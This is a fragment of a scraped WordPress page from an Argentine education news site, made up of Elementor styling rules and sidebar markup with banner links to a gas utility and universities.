.elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
